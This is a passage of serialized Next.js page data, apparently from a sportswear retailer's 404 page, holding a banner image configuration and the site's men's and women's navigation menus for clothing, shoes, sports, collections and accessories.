module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9a\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6d:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n79:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 